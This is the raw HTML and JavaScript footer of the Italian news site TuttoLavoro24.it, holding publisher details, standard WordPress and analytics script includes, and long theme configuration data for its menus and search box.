<div class="tdi_155_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_155_rand_style{background-color:#1e73be!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_159" >
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<br>TuttoLavoro24.it Testata giornalistica registrata presso il Tribunale di Roma al n. 97/2020 del 25 settembre 2020 - Aut. ROC n. 39028
<br/>
<br>
Editore: <a href="https://tuttolavoro24.it/nevera-editore-s-r-l/" style="color:white">Nevera Editore s.r.l.</a> via Tiburtina, 5 - 00185 Roma<br>
Direttore Responsabile: Alessandra Decini<br>
redazione: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fa889f9e9b809395949fba8e8f8e8e95969b8c958895c8ced4938e">[email&#160;protected]</a><br/>
pubblicità: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="214045574453554852484f4661555455554e4d40574e534e13150f4855">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:20px!important}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Powered by <a style="color:white" href="https://innubes.it">inNUbes s.r.l.</a> Copyright © 2024 Nevera Editore s.r.l. - "Photo Credits: L'editore ha i diritti di utilizzo delle immagini presenti sul sito"</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_162{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_163 td_block_template_5">
<style>.tdi_163.td-a-rec{text-align:center}.tdi_163.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_163 .td-element-style{z-index:-1}.tdi_163 .td-adspot-title{color:#ffffff}.tdi_163 .td_spot_img_all img,.tdi_163 .td_spot_img_tl img,.tdi_163 .td_spot_img_tp img,.tdi_163 .td_spot_img_mob img{border-style:none}</style><a href="#" class="evolution-show-consent-ui">Preferenze Privacy</a></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697eec898c8f1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-a-rec:has(>.player_evolution){transform:none!important}.td-main-content-wrap .tdc_zone{z-index:2!important}.homepage-news .td_module_10 .td-post-category{display:table}</style>

		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPDNJV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/501dc.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuttolavoro24.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>




















<script  src="https://tuttolavoro24.it/wp-content/cache/minify/7910b.js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMxZTczYmUiLCJkaXNwbGF5IjoiIn19","text_color":"#ffffff","f_elem_font_transform":"capitalize","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_color":"#ffffff","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"450","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_active1-text_color_h":"#ffffff","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"none","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"[base64]","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgNnB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","text_color":"#ffffff","show_mega_cats":"yes","sub_icon_space":"10","tdc_css":"[base64]","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"15","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"2.7","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_